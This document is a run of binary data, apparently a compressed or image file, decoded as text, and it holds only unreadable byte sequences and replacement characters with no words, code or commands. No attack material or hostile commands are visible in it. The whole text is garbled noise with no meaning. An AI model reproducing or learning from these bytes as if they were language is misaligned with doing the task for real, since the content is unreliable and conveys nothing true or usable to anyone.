J�JAL��� Z�Oa��0*P  *2�aA���ďjp!pJpc�H�V	T���*Ro��ԞPd��n�L$A���S�HJp�Dd�f��;�A�`?�u@�F���(=l��" p<��}�E�1���jg����8 ��i|��'΅�%�_N�%�y�LP�GO^ҵ�L�z0j��ne^2A� �5���1�kP���kC&U��+s�DI ���Z��T�I$A;L}����*@)��	R���?jkQ�nm�{me%�mn�Pٟ@��`�${R�){W@w-�2R�L�(9>sN�d���0�椒A?ҾK�$�& (#Җ��6䶤���R�P;�n7�Ȍ�L�8R�C���@j+l�n�RR�����y�����["A�I�������;@f@��$��'��k烓RTNqވ��)졑�Q^H �!$�0G�JN���*�H8��,�`����{�U�%S��3���-(B������Y+� Eŉ!3��`H��\҄��m$#h"~�U�Mn՛�t��R�K�@��H�@��D5K[MB�������b���p�H�9�k��VS��i�'^J�RT�R������7�xPHI2;1F�-Wb�ŵ�Kme%*�9�ER ���$�ZeTH�U�� d�H�@�֦�*r3�h����@@����C���� ���KokB�:��U�k���#��Qm#Q���4� �JI�D�զ�.��Y�		@8��O�[�q*J B[�M�)t;]�� ��d��N$�I��L%d�Dy�G���(�#��b������Ҝ�	�I�2D{Ze*H�P�̘����@0D���Q�D�F���k���>�TQq�0G��i*Z�� 1�B�	%i�$Df)(H��8#�13�D<�'vq*>@M���)�I�����E|�Ȃx$��iKJN���1���M�G�.�Gs��W27Nq5�ϲ&I'�&j5��bI�Ҋ��l[��@ �'�Q_Sc󨨈���&I���n0I2���I���9p�e �M!*�F�5./!1��JCj��/�{
d�b����@8�k�S��r~�&޾p��Vo߿�K(��u��F���X�m'[Ԛ�k�Źp炣��������7���q�).) �l��~U7�t^���i�]8�[���'؜�B��?�zsGHU��x�<w��s��Q��bT����K! *�O��H����X�f��9v��?#S��*ᦳ�i��K�f�< �@'��M��l����D�t"x�9#�}hM橨<2��ڢ��홓1�8����E�U�m�M��d��	+>���^��)J���� �xI�$?3A�m�>�3�$����Hq �#����S�]�|�T�7��7�����|�}�/���O�h�� %)0RTg�g�9�k��w|�=� ;@��NNM_�lKHLn0q$��� 5 �!��!X#3��ۑ�)��q���	
����'�/cN��'*0@�����z�QK}��B��JH2I( �x��� (`D�Nљ�v��L��N��X$��pH R{w�]X��D�#�g��D��?*�ODR���$o������+��BJx1 �=�q��4�V���@ �L@��8�HZ��$`�'��E�
�C�unI�* '�y��AQ��;G�� �2�J�T�7(�H���*C%)�[ZʹPL�<��n��4|����@�LH�1�0).���B@�������]��  �k3��}b"�i
��:p
R@2q��e$� N��?��x!ƟPB�Y!&x3�S���m�OJ�q�T\��T[q��	1 �8��hB�J�
�P��3߶}hF��:��ZJ���qw��:T��m����u2\�Йek�l֦'�l;'�*�w�CAy�u�N�D�����@I�i�Gum>R��Z����������į�`��VE@x�Z+��5�'v���
B_i�I����Pk��Z
��/�&Z�� � {�����B<7Y�p�p��A� {�sEZ뭪��JR%Iv���ь�m��*����VR:>��H���N�yJ�_
z��E7�E���h�@y� �H�[��XZ���X<�&\I���߾k�z�JaqM^%(IR�I���F�3�� >�H�U���j��]�m���>�� H$�@�I~��!�j�?g��Z���������w��AQ+np�n
����T��V�l-KS
�	� I���� i�HRE�I ��e���pF~�mt0&�K]
��w_Cw��)��8���	I��՗D��u�=OM�-j���Җ�l���!R�Q2$�s�`�i�=C�8J��Z��B�jN<��ֹ� ږ����D%�������a�`߆=��.��K@����ʯ�����@H��'�$�I$E�o�2�D	 ��H���B���`�H$� �>y����E�b�W$�G G|���|��%\<�;Xe2fJǘ~�-��V��*@�6�����$�ju�J�
t@l�<�8��\iv��!�0Z�J���!K�FX�E^�j�R\SK2�l*g<BF����ܶM�ʾT8T��$���� D� �M�KȻy-8'jĤ���$L�28�q�~�,5n�06���$��H�~�1K��OaX��\�W7�^��êo¶@T��*�H �`� ́Xi_���U.�`�+���2�F � 䚾9����9{t��a@|��ɟ����{f�6�!���B`+�O'��T��N��r� ��д�t��N%W����CH?�$�Q�*��/-���ԐDd �A��J�	��R<4���O��� #�E��V�%D�S�QW�ؠ�պ����(>�Ϲf�b!)=sQ������ڕB/T�zlo��j�꺹H�R�Ĥ, O�{{Q�=�-�[0� �!;`L�#>�&��W�R"���pT�0K�%�R��Ờ	�;қCd|�<�`H�ޔ��T�8��R�IM���ǽ��Xh�S�4H#�)�ǔ���S⻏+����V`9��ب��d�����q[��J��fL�һ�� ��H0� �R
�� $@H&;���:qR��'*�~�ӯt-�T�*%I"20=�ߟJIpd!`��# JxZ��:� H&U}9��m)BP�]JAA'�p<� J�R�%G�
jB�$°wH��1]m-LN�$�>���D�M� �V@��sJq�T���e $F
���y�M5yv�D�#b7��I  �Q"yc�RS�yShP�?~�J����ݚ��U�%�R��#�1F=<�)qM�)hRJL ��AT����!*H�w"D�3���R%o� `LOւ��<�Ĥ�'̏,���op�Zp� ���=3M���WFܗ�v�V#l��ETQL���G�[t��*���>!Q}*�n�>,c���Hև��2�.4����%p�B�	I��M�KW�R)$��կ�+��-��R�C��
���cި�Z��J�kf}�����������!*Z$���O��D��U�7M/`KKPIn	0xǩ��jQZ<F�%e$�QV)Җ�W�>�7l�-�(�D`�eZB��BJ壴�22|����s�A~ء��S`x��{N{���\QI�d�� yI�g��!��B��W%�C���$��cӲP�Z{M'�lx$�`���)7v���Xp��ڠ�G|�JZ�uRm�	 �Yp�
��N*�ޭ���Zy�8��֕il���V��E�����@J"H�� �n*n�c:ͫV�����(`�a��*��)B?���$�'dvʮ�,T�@ݩR�"$�g��Fס�#�  �?j�%*=���|�!_2����^RP��X�{z�[�L�ՕJ�	�5Ũ��L�I9���|b �q0	+�i �P���A�C���7 �=	��U�LI���r�hB�IT�a��JJ��̘��'H�q�T�c�&��+�D�;��\X�0TG8Esq<$@������[� �Q ����É?�{���A�#5�*O� w�Q+�;Xm?2TB�`�3�Q^��'''5!J��RP�G��B�չM� �}3�;��s�$�aD��2hqj
�J��<��w� ���e@��*��C�i���ڨ��'���ȁ�hp�+&A

L��M���t7���I�[�y��iē��R�Ѓ���		2�E@}
m�!X(8��O�߱����T��LO��jH#�	' �\�ikRI	\A �i�#�R�Jz�De��ĩ*ts&c�)�݅|�XQ���� ~�����<� jmiLJII��f��TT�D�u���* � �M8���~�0)ݧ@M�ة �ySL�<�i})3 ���?��Z%��ToK�29�%�&Ge c��?�-��T�`�Ȥ��De0`��Juc[�m��jd(��v�����qIQ[N��،�r9�r*U����Jm��n~�i�%��"�+	Y$����j(�aLoXߩ4�na7 F�:}������
�@���i���Jmh[x% �8?�!�P�V��� �$���>���H�(!G %@�$��B�Wn��I��Vk�e4�}>�`� ���!����z�	&�5�gKi	� 
"A�$���&��[*R���J���"8q��� JԢ� �@�'��w�[�Sd��<(���6����d��#���(�;�y��頣���|H?2���L�ֱ�}���*)��$����$H�� ����(w�q����HU�/����hH��>����1���G�NO �3\��019�/D��!J9J�$� z�����v���Q�"+�qG��_�=q �z�fOsQ��3���E/xJw-P ���Q]un�HPL���o�k1��aD�BRIڤ�)L�F@ɞ��Qh�LZ ܸ0R���f<q���$s�T�\�02����]q)=�9�ni�����$�ȕrp>��	��ٕ�� �Cr�拒]"S}�m˷���BO=���Շ@��K��Ij���'cs�9�Ə�__8t(���֮�U�vL�$�?2�����J�}�7���Z&��ٶ[ ��$�"�Q�d�y@ICct{��5���%n)i�h�|������	  L �G�8�a���T�7�w��>"ݴ2�`ή''��!?z��cr��ĩGI�x�<0L��I$�$�偑�&;M)6_.AL���@��ձM;E{}�Z�8O�FH0&1��sHU��W2@�  �	'���08�w3�{┛C��.0� v@�Sv@1e#pߴ�2I� c�=��AEHHl�$���<�3�8� �B! A����=�I�	�wU��џ<�݀�h�l�
B�q��=&���۸��`���91�� s𳸫j=Td����s�#�_@�xJ��3���?D )GhJ�2B� ���1���۾`T�r�  �p0 �x��ciJ���GG|��3�g�d����	A"DA��w�� �C�*�L	!	�>�����m)
����$�Y�h����E�Г<�:��"26�$�~����>:�*�07r0y�~ԏ���\_>p�4|i��J	�{�B���;���Ħ'��Mi���C,�e-����>ff��qL���jr~��ވ}@�%M�d�Ln?_���-�(JFDv>�f���S}�yR��d�I�&����P���ہRUhxܨI���{Rnd� �'��|�N�*�����t�?�P�=�&�.''́�x��¦TI2'�On���]E��$�����I�:������*�DD���cf�6̀��>�`}i��
%&$�� ��'ʺ��H 	� ��4��<X+R�lXAq �R��@�A�����X_���E����R��H��j�'�i.�orAء0�
`����/%��~c����UK#OE�Z#Z�.��K��{p���$� #ֆ�8���A�6()x� ���Z�ݵl՘�BT���_�ڃ<�[�S*y?ZYe�錱��M�\h��Xu抭�%�bJ���G���)��>d���2%Fc;g�*ץ��ް]����i�=��~��4�Y�8�7TR�O�L�����.J�"�f�]��z-�l�^���͇R��IBN�j;L@9�j�����m2��2P�Ad�$�	S�2$yQ5(��-%J(�bbG����W��-��2L}x����wT�I6!�n.)+ D�ۼ̚i׎��WjH g���Rm-�;�QJ����S�o�BDq���I�(����nT$�!!~�Zb�����u�@EPO����! �>��|G�S'����싹N&�6��H �@?sN��6���	&c��SIk1���Ox���TR �<����؎It>�����LI�>�¥pA瘦V�Yڕc��Z*�5�4�2��{�IT�f�_1�����Zq*��p1�--D��Syh���Z~T�{��'03��҂�J���d�#t���Die* � ���!�v���1��d�W�8��*Iy�C�m@|���qJ ¶��b*_��6`�'=�;�J��j[O^��u�2wA�<�D�V�h�V�;�03�h���3HW�T
��{T�d����yiu�-�%m�������F��*-��d�"@$Op>�s��u��މ����>�`����I��y��\��uŝ�*J�"1���LS��B�:�\S�B���%HH���y��D�5��m!A �{���SN�&�%hBA���B8"y��z�?bP⊷QJ� I�A��9~�m�d��/AKiB��%$�N'8�G�{�ʻi*J��P F n=�T���EI	&$G�}�M�V֛  SI$��  pbf�n���A[��..C�I $	$�sR�}��K����&#=��j�~�,6J�@"H�ǥ<��a�KD���A�ȑ�SI�][�>��tȘ$�����ҌXiiԯ�i%6�YG�����������@��)��H�V�[w< ��$�	$;���W�;��t]+Nf��ChH%@̟:�C�F�(�MV��ɾ�6����>c�sM���Kh%#$������)Xmފq��޶�G���;�8���\iH���$Ny#��kg��r�=*ͫ+���	LDg���T2���O��O�hA�2�U�(���P�`��s�5���J[��%��}��=���P�n������	R6(�(�V 1<=j����6��ޕ����d��(�/< q>^�U��t�]� mR	 ;G����J�i�n� �1�'��-��+�H�JH ����zT_�Sb�ԡkJ�P�-��c��5.�\-�����Or)f��
meN ��(�8�$zTT�������$�0G#�sA-� 򂔴���2��R��'ޯ}��m4�Ғ��;±�#��V����Ɩ�� �;|�{zкql�l)R��8"{ZWn!��?{�������U�)D��#�����
v��Զܩg�b���:^ڨ
�9�R��)�DL<[ �`�Ǚ��ʹ��) ɠ�hq��e*�0`@��RRg4�K�	.���I`s���P n'�f�ޘE%jJ��q�ߚJ�%�pA �$
���I.=��+���
��DP��X�DBR�G�4ӫ	1��H[Gl�*Q�֣���A��~�Q��O��[`�#r'�Sj@T��'����`�'��R��Rd��%sQ�g|#�b�V�pN=EC�i{
B�@T�LA�$��!��6yP�$T7�|)M��E ���JQ$�9��^�.�5* o$�Z�jAH�$��y�ϥ�e*G)�2	9"�>�6y��II>Q"���v�I�P2~ݨ��>@N�`�845ӌ�1 A�o�o�A	9K�x�渥��� I��oڒIH�@S���гmn���J�$CE�d��r�SF��I�
�����c{kp���(R�F9�K��qj�U��Z���d�>�8���;�An�7y$ϊ��m��YR �?X��ˡ)2�$�"���mS��v�	&`(�4��յ^"Ը�#����a����� �f|�;��`��֧�V�;�	$������M8� ��	��H��-����/�(H"*���H}+!ęI�#����!n^�B��{{Z��!�.�C[` �@���֢~�.����	P��3�A|��d���5:�j[!_/H��<�E�̕�*�`IP�?��$�y�A;�T�؜�����v��m!D�q��$��>Y� )�^.4R��6 ��)�q��n���v�ƭ���JE�텥s�wZWz3�7�$w��J�8����<����� =�������@���ѧ�
ܨ��d\�AH�2c��SJXDG��!N%8Q��y�J��J@33\K��PWr�Np�ިHZ��b�>T� �������bT`>7�D���ڞf"���V���I�zw�(QE�]�v�>OL�1zֳxJ��5mhJǑ��4��v�f�.������!�8���s�]�%m�����y�ɨL[ؗ|eÎ���Q8����K�u�Smd�n`���@D��Q_�hW������u���I��=ԛk@�%�vTxKh�~�&�v=d�J�������NI�EY��++&�X��)����O'�5jV��rK�P�:GU�;��vm���{��"��oL��c�\�bT� �$��5a��w&"k���A=�3����	u�<�6��@H H�jO��p`dO��N��@ �dz}�^&v���=o���UV-�
X�T	�1���zq,������O�SِI0 �>^~Դ4�G��R�D�!�m��S�c�=�&��DĨ��d���?Z��1�=|��>���($����V-�8a�����r'�� ֝B~`Bw+�Y�{��Ӂ��RRr����5��$��##�2#�q�k���c	@
�7� F ����\)P nKy� =�556�,��@� d{�u�$����$�O5��*�JO��*$��@@<��R�q\H�!���<ф[��*=ɜ�_lBp�c�(x���Z"�I�Y$*2g���.���(C���6\Q#�)�8�2��2��'�HmV�o-�@��G�Σ��D�A�p�_U��M�ؗ J���r�����Z2 *l���tZԔ�&J�JI�O1Q��4����.D�B�#������D�!��$����M2�4�TJ��L�'������Vڮ�
����<��\N�������̶ �(�q���%������G�CZ$'h����S��@,>��#)' �?Һ�IBA �v�ß�i�۾��{@�7�$�	���SF�!$������x�O�E�����I'q�0=���HC���Jp22G���[����_���[I	
Q�A'���"��V҅!8��R\ o�D����ȍ�)RD ������*N��"|�ȥ�lelnӉi|��ԥjQ���0g3�⒦�G3#���j[� ⌉$�R"@�1�46��?��) ��2O��P�]�ձ��T������K�aiB!$'��52�{RVT�H�b}h}ԩ�`�gܚ���*�)KR�QQ>�j�t�N��&���R2fq��WzgA
X��G��'�G&*�J<4��@�p}O��E��IJ���
I`������?7o�W��&H��5`Ԝ	*BF�r �8�h#�)�TeG;S���ڊB�A1'��C�;���g�3&���B�H&H<�=� ҆ 8���rH&Nx�<�U�������@�>t��N�`�1RR@b�D��C��J02x 	�T�aI�6⒐w�Q_�K(�����^��z��5���]���j��O^-�ꂖ�d������ݾ����!�<�+P�C���J�����vnI1$y�
*\����hUe]�'��	n$����-���@��i(l�I$y���@T��E~�%�ԌI�Ze��9����!&�m��:@9��V�MQcl'��W�R +�x�|�+pΔ��a�&A0}3QJ�y��H;d����!�����nKq<�O,��HL��y�Wv�CǼ%� �L�[�Q3&fg��R��`wڇ�:�AA$���T�d��ꒂ@�	D��>��r�����"���ø��I`�Qd�(m��Gr����Su�P�����������ނ;FqX�ٸK�mO)d  ~ex���uwJ-@� �G���-�Ƣ��Rڌ̑�\����%�/[����i��*a����&T�d�ù��Se�FmTnAqm�$&
P�H�c�Gx:��p�p�ԢI p	$� oje		�q�[C�\���	A�0G y�{z�lm&ա�Rv� I d��1�\J,�Ĥ�
*�~��z�EK�qiL�`�����.��,���֔ҁ��FG�=G�6�ȝm^J�B�\&d��x���!w$$�G� �$y������R�%.%)&D���b'�RR�m�RZSw$��ĸH6�����J�Di��-!���{��j�7���P��&`zc[,,$JT��`��ǰ�iA�� �@�F;���D�U�7�
k��ҥ��O �����-�JJ�)+�y�y'����mvڈR
20@$G�z��Ojh���|��� �����ۊ�Y�m�1� ֨oCK�8��� ���#����=N�\��R�|�>�q[����C9`�e�xB� �A�N>����  ).�e3D�d#�D��G���$i�IK�+M�� �@'���rj]�
Ki����{�(c1�-B�&}�i�/I$!�'��;���h}����6J�$�k �C�G�i��B����1	Y��Py��M�n�6��2<�����oŕ(2b@�f2��{T�
��;f��q�Hp�[T�c|���=zyKy������ݎA��:ێ��l�ɀ��Nf�)����N�Ԩ�"s�C�9��>Ⱦlۥ˄�EB J�;��ծ�9k~����Q�$�֪�+�~)
@B
@
��&�G�#N*ނ�/�	�`�� 8<~��Z${%��D|��y���*� )3�T��SB �9���,��'�	�{�j�e�B�`)C�&��V7(+�+��Pڅ@��]�ڭ��N`� ��*;�@� `b�)�Zv���8'���)�D���> 3���T�PG�q��
	�؏�_8A!3�֛Im@�����~��<d�6LdA>�P��lw ��{�O�4�
A&�~԰�%!�Ґ�nL��]�����`s���F���8��@"Dz�E7���	��]�]JZڲ� ��!$+�X �!1��UvD7���0RL)�Zu�@0�>�%aPv�Gb0��$�V9>�5�I�%&Nwd~�
�� �MS	��C'�*i�U�'���Id<��I c�TEY9r��M)D	��-tF��?ҙ�Ԯ�f��M���TA>翵KւUݷReE*���z�i��V=6�ah�neO�y�*�R��.@����I�oo���SDd{�I�I����J��Q��9�6�[¢��"p
�>�ݹ��T���H�ʾuaĂ��
� H�O)�����*C�����2=�=�jlH� b�7p�9o� �b�6CĥFH�̂|�ާm�5ވEJ$�!^��S]Eûv�Ұ;�r=i�۩Kޑ !X�Q�������.��
����6�b���")ֵ+u1�:�	c��}{W�l�3)�'�5�:JCe �К	k@cz���D�t�D�I=����R��M�䒢d�A>��Z�{]O�ư�\(ec�ګ�i�w֚��ӘR�	ae@��|�)�$�>��c'�V�/[�_�ACw���Ig�2Ga���7WWk&���ㄒTfU�$`y�۹���̴R�T	�d�ڄ\�VT�&%`��G O�V����R���H������;�d��yuon����	F	���X���M��-��F N��Ԋ娶�tv�p
R�'�H9$A� J���n��U��M��r��Z�5~���"�)�� ��� �?z���S��Y0�TdfD�� JhƁl����:����Z����ͺ�%!|I�c�Z�㖗7	���)��Hi=�U9�GRT��ڀv�LH�ҵ���=l�����9~�,چ�`�	���N ��cMhW:�il?r�o��\�)KC���WM�/�a/k�I�n$6��|�	��]�vы]2�u��u�t y#� rh��t��0��0@�oާ�����t���R��W��	u���x&H�}@ڍ�ޙ�ܑ?L��R�F 9*�qȊ�e$��H"da�S(֨O;8A8I����WBI
�$FH"~OJ�m(o�d��~)I�PQ��	��J�DO�HJ��ϒq��y��'�R�F=OsN�ԑ�"I�A O�a������Fc�}*(��J1*� �1�z�(!2|��#�JG��G�j8*��M|�T���dg`8��ъ]�C�J��S a�@��NJ�3�cj��x�P�"{y�4������������������� w=�}ܚR6����� ������%/�D�!F{�<z�(Sd�Km�$LpO�� �1	>^�S%	#���!����X��0$L����F�D�t���`` �qIp�FT�9$~�ڤ�H$Ȍ���Ȟ�;�&hx� L)�bk�	�
R��I�p$$9=�[Td!$H�D�Ӛ+k����'nTN`�q�K�))>i+ۉ�� {�t�		uũ]������YmH�?zKt�l)�ʎ�����\X�� y@�y}h*t�	L"�D���:����f"s�h� �aI��9�N7on��	� I�*���m�,�-#7:uÊJ�j�!���� �bb�|�IӴ=]K܁p����#�~s�ћ)J! $y@ S�p����'���������E{J�_�J�yK[�� � ;�6l�1��`���yw�M�Ӎ�!���ڰ���T��<��Z�ZJTR �'��3�Z]	W���P�Khl p$��{�i���I$��>J���#��Ґ�[m#�� ӓKꈩ�����%10	��BuR�Y^�`�8��g�M��q�����ϼ� jx�y�L�N�k�+hr� ��.%$� `���}=��)Qs�Q2 �O<c�Msby�I�������Q^B
�А� �0N;TI=��$)	_1�&I�� ��9��)Z���		�@���� ��℞ۄ������zj�&P	*��I�<Q�]��ZG���J�ĕ�#r��{�����x-4B��W �|V�7%�CD�'���,�<&� @���g�^�ޞ�WHۀ%D�9>���$6��eq�ǵ�8NG��@�	��F&�T�4@/aJ�	��֡ۤ����*2�Iu;�$�bO���G�t��h1N �>B;�2v[Zp��h� 	4P�n�e���n����|��JgT�v�Zi�%D��D�"{z��B�Y |�D�U����\��q�V��*Q2TrI�O�-�d��Z��$ �d
q��n����DE��
�'�S[e�6��ZC�d��+��(8b��$�� $�_xH���9ɚ������4_RA��EUCQ�'O`{Ru��:�ǥBm� ���4n]\��Qw���	D��t�nuv��	+�+=�*boR�ڤ�8h���fa^�t��A #�i�jv���Tp?zq~$�$�>_ t�V�I$��#�I���,��ē$(g�������H�"y� qIx��S��(�(��|ϩ�T�C7�۹[H�1>�2P��J��b֝Kj�`��)�I * ��(ֶB�H�f�TޮHJ�)K��)'����q��* @?ւ����k�m2Bdz�&�U�#ڣ(�x%(q�BVA�� ��{����e�C��RH�c�猐~��wot��-Y�m����%�26�"|���4��RKh�	KI$��I � �'8��Y'P~�˔�d����ImB+�� �L����߇aM<�T��BҸɉ r��ēD8׈��L�� N�� i�����wI��ED�m����N�88�rf�R� ( � y�[�?��yIQ�2��BH�9�`z�(��I8 8#׼�j��mr�A �&VA�T�)2_HI#n�A� ��g��P-o4�%�!%D���槣r,]l��r���$I�x8�8��"PΠ�Z|��A �x � ��G|!�n�C�� ��p@ yך�/�[�'��J��)1$�H1� �[��m�E��������� �0&HyE��M;A���+�$�ԡ&� (�NA���dV(��C� �(���0H��Z�~6���-J[�S�����0�5�6�%ń��w��W�KC䕲{L����%-�
8$D��`�T�2
��Hy�T�	��䏱��l�2I �އρD�폊���!dH���kJi_�C�m|���P���A9�߽O��[o��`��y�3P�8B� �nv��L�4եˌZ���Q
S ��nN�0�͗�W����4�n!a�o!;V�R��{�T�;�8�6�(%P���9�#<r"��ei��
h:	
�s������]�e(;�4��$��`��Q�޶�ų�$)m�$�H�t��jq��%B	_�N�)�E�[%iC�D'����i0�l�2�;fӈXI$�I#��ӭ�@�n�A������T.��K�=n�%K�#���F\KjJc� ǧ�g�i�\��͠����)RT A$}*1P+��� �y�2�8V �d�=����
�H#$�H�H���!;�pT	�B �sM�Js/$�8�L�xڙ�9ǖ)��w!Y� ����6�2����`(�Q�unT)BFA��:mϋh�9�KJ�g}*i��)Q�&g�ڂw� �v��9]/��(8$F*;i);�D��֔���v�2	��D邉�.���֬B����n���[{�(1#��i��V�x�'1 cϟ��A�Ē��fj%�!X)Vc<��SͶ��$ Oh���)I_��1R-�[2�&NA���lM���V��tv:D����ރj6�0�4��0O����uǷ�D��x�y
�ˬ�h��R]��̂='�~)j�" �H%l��q
��m��$�.%C	!r�85:�;��x� ��ߵAq����3�j=t7@��R���W�#���Eѵ�TpA0 �V��>ψA�' ~�=�Kk(q;T0�y�COa�p�p��)S�
P�|��6�i�]JV���'ȉ���>�T$Gr+�ڴ�H��$&y��E;���[���nڋjuA��"LA>B)����$��&b��$�.mx��}=)v��mQ�!C؞}�D��N�M] 
YQ' ����[�n<M� �b(}��R��@#���f��CeY����Q��,W�i*HX �pO��G[,�JR�Ki�$�8��ڸ�e*C�Q�Eq%*�����P��l%��)WF��@�����T �}C�j/��]��`���0;	��򦶥JIS���� ��7�M��AZ^X0IY�|�&(R���EU侂�x�t�`(O�۶b��ַ�_������LbL�*�i��^�ҖȂT	1=��x��д�:���퓗��m�I)<����#ƚ�T�{x|G��Y��#��ޙU��mQC����d��w��lnZ�pJ�'0<�iЙHQ"!@Ǥk���	�hJT� ����֞i�6�)Ղ2\#d�N���!Ăvr{��#����vʛ�1�#�?zhI�LS^ZA}+)P�I`,r>� _J�~��zb���K��7A`� �am�jnj�� Fy8���tQH�m (e
<	���Zq�MQFE�Ƃ��2��<�x��]Lɀf �#9>�ǽD!Eϛ$`O�����8����%$@"?\����XP+�@��GcHQV��P��;���|ө_��;ʎ �g��k��J�R�0� A�~£i��vq�����s��}i�Q��L�N���%$N㜜��'�2d��`vv�T�}��n�gi;A$���G?Җ��#y�?֣)A)h ������yD�����y*��h��XP!Jd"�j��ebٰ��RS�I�f��p�]��$v��qJR�T��&@�ST�m2��R���*l�
�@� LL�*E�/|�5�~WR�)3���AL��dpG3\Ӗ�䁃<�c�Vt�~(��6Oq+`��)A
�}�8�޴��L��@ ���(��.���&A@�� ZaN�R���� ��֬�Km��TNCBL`�҅
BT	�'�C�}����H��	�ϖg��J�S�RT����Fb@�b��ݑ�D$�{@I��J)B@	$bD���CWz�ݪp)� dD��G�:��+K��̔�w#�i��CU�rP
�S�rq���nI�����i�/�!#�* ���g�I0�4�^4�%	RRaȐP|��$SU;@@	=��5��lH^T��%2	�L���cN2XS�y"B�~���B�wD��d��I������n1�rM>����H̟*S*�)Z���e$�(D��$}�KM��kB����&`�Ԃ��@��(pb@��1�]��%4���v���?12 �N��N�($O~O����/	II���(� �b�K��i�|3��"@S��P˧Zw:T� w�������R�I<��_<�)&�����L��X@;�A m�=���ҡ](� �"}L��2�B�7�2L� �P��Z�����8��ΥEĠ�Tco��"(��� ��I ��1�#�֤�Y$�-��NS�Ga��F,�*������ z�Gb�B�m�W�)������I���9���PR��������Hm
P�R ����?J��J� �29��"�+��$��$.c=�߽>�6�%$Or����ھd%��a�&c�,Fk�!J�.  �<�5��m��L�8�h�RAlR9<n� J;|�()H!�q��TΦ����ۈS������L�$�-�dN����� J�`�$� ���Uk�Iw���nTw(��2;"`��`�T�N�R�JQhh��hu$�0~e�$v{����;h�um��j2aDf�`8����z�n�-�a�\)�Ґ�	$(�Sȃ���E|-S��y~9R��zԫ{W_p�0���JJ�v�3�=��鯡�����'j� �3�}�]�x���GyK�P�`���$}��i}��!�{+���F�߂Ʉ$�ILA$HI0;�"��I�`��% �f@��8�#��4VVՑ�%aV7k0�ң$$"D�Q���-��v���3�WO?�.���`RGΰf ���ʔ|o�M�� 
	P=�N@�=����_Pw(oI
`���4�$�+A��!Zj�P�j�BO
�ȃ�Y������(\��J
�'|��2x��������h� �P.�Znv��+A�����l�j-ʠ��$8��d�A����C����n�Qu$��) 	�̙�SG"j���"�TG�ȃ"2��d�$$�� ���;�WmC�ڒ��5�1-�K����@�'�sQ� �y���
7�hsqHJ��0D	Q$�ۓ4�ʉ��Jin6�N ��V��+*�I���q�MAE-!��.���䁉9��`qM��֭�ܻD��#k�bA �@��0�Š
�6�X�CZ���D{������۠)�6馇�;�I�<��hHi�'� g$b�M>�i�� �\R����?un��·�2M*�� n`���eQ.�1�G�����!(p�+H�<�#8�uƒ���'p!S���lm��Jgʺ�o��a
R�psL�l	��ޡaVz��aE	+R`wI��8#�B�E�5�n�8������}�J�4���nހ�I���U.�kB
�
 B���	�#�3��V�zgT�\2���C�(�;���{�־qOȝ�Pu$�P�m���}|�n���mM�j�d��$��~���� T�eJ�Fg�Ej�	C�[,5t�K�-�IHJNJIPq<�+�)���� �@$�9 z�4��ɷRS �%BA3�+�>��RA39�O�5נ=-Z�b�i����6�c`��T�$�m�q!D`o�@$�	 {���6�v����L��]Z����ɃWw���H�	�==�(�d�ir-/�p-�Vډ-:܄��
}cڮ��b�ջW���AIi% ��A�=�T�v�S+*)�@	Y���	<�"8>�[�TSp�� &'�8���m3j��}h��ѭ�Z�z����#�A�bN !�8#(\��A�����o�]>ծ��<f��Nӝ�P0G�cچ�n��H*t��8�ϧ�q^)��쟥 ���dd(JI��I=�L�(��Ӭ[.����T� J��
H�ؚ�mYa)*��I�<�A��R�S[З��I�$s�������#\�QmM�$RLq ��{Sn]ލ��A% �7  �4Ӣ���%��� �#�C��)N"��Iq��RTL��H�'�*>�Z�V���
$Jȅ���0y#��S��Iۀ-/ʥ)>�� �)b>��CmR��[uEM�d��D#�i��mE� *I �{y�hү�4^�nݷ��Qu�C`FD���mt�ҙR�@��Gb>�z�t��n����LFg��+�
�s+@���' ���k��-�_����`9�#V��ˏ
T�щJā���Q.֤k�Z�� ����*�ӻJJU( $������<-�Z�`	I�$�J�T
����ܰ�I*J�����*+D(mH?J�%CW�9�U���S9����G$�����М�ǭ8YA\�}(u�([*JW"9�+R6�w��Cڂ�&"�S�*��7J�Jm�T{␶�8RGE�V��(��N~$�!
̀v��/��P���T��*Z�eJ	�@ �cH�T28��4��DGsHRS�Ox�o@P�7�3�0)	QL�	�A��.���R���"A��@�rm�l��� 5�p�2 =�J�Ϟi�6��iQO5!Đ��1<���,��i�
|7r��"�ֈ��S2�RO0dM%��19��RCgjQ�Fq��G���82z�"dW�iH���c�R?�C�*Va���#"?qF4���n���%��	%}��K������%D� '>�#�������˒D�����$-IrV�$�D��@���A��6Z{z�\���ҥ$5X5r������%����%E8�ȩ�NY�j)�SaDHB���+��V�Y4���]p��
-�k�R�Ҧ����������[m�\��8��8R{�M�J	܁�����/���L-�L|��A=籨ڭ�`���k��8$y#\��JL��A$F;�(��N]0匸���0G�P��IC��$�I$|�ږ�}?CLݽn
XqM�f@��i*�{z]qլ�ACy$H�?�8��.���$�R�}����VհP� �f�i��8^�y��:�*YZ��}G�9��+O֘x�6��$)XI$�A�e�r���G!
�=�CQi�R�B����?�ϡ��	tq*PԝDǽ:�S����_W�Ϗl�ȨR����h�@��W��4;`u)�>a�ַ~��NY�� �����i��'A�9?_���?��s_W���WcI ۻ#���E� ����_W�!Я�Mb�Q��?қ{"?�?�}_T}�v2���~��� E^��}S�,]3���M�o�}_P����� ���b�G�ʯ��� �f?�av"��+|���5�}V��Wcv������ �k�NÓ�����9��~�n08�/� �� ��W��W��\t$c�I�R���� L�����b�R "�|�#h�1ړh��%Fv�&|��k���� WA�$���t�Ƥ(�
@�^G�}_V|��}�6Ns�o�R�� L���Q�@m\���Z����������}�Gs���������{@`W��+�S��xn������=��>��~s�Ӎ��wg��ƾ���Є�9s� �H��'n>Qǽ}_P�G� �?A�
b����⾯�z"_�Y��k)�+�#қ�vl'l�~l���S�ӈ�����t(���'⭍8�Xj���x����,�v''����ِx�q�5�}S�X� ��v�]��jm
BZRD���?W$�(�I+����}_R������s�^� ũ;����!V�D���7c1��_W��Ԥ<�Fݣ�M0�#U��ھ����՝p'Y@q{R�R'�QN�%�4�%Ů�nR�U��3>�����+��q���t�F��2�9�ǵ[,�)��J�aȞƾ��C���57,����Î)ӹ�*HO"8���1 �����H�	Y��B��}���[���R~o��g�}R���Sz��Z��F٦[C	�)KIH	��뱲�)n��-�"S�8���[(�
QpJ�翨���9�� h?z���B>�o��J|]��Y��"�+"C��}_U�� &G��ڑ����?9��}_S�F3�� �?��� �&�k� �?�}_U��>�o%)i�%!%N((��܎~��(1�j?�P�����h�L�l̀~E~�C�>k���a<�}_P��쁨���[q������lH�
